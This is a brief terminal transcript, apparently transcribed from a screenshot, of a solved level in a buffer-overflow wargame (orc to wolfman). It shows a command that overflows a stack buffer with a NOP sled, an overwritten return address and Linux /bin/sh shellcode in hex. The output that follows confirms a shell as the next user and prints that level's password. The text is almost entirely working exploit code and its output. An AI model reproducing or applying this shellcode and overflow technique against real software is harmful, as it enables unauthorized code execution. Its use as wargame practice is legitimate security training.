 [orc@localhost orc]$ ./wolfman `python -c 'print "\x90"*44+"\x35\xfc\xff\xbf"'`
`python -c 'print "\x90"*40+"\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6
e\x89\xe3\x50\x53\x89\xe1\x89\xc2\xb0\x0b\xcd\x80"'`
5? ?
bash$ whoami
wolfman
bash$ my-pass
euid = 505
love eyuna
bash$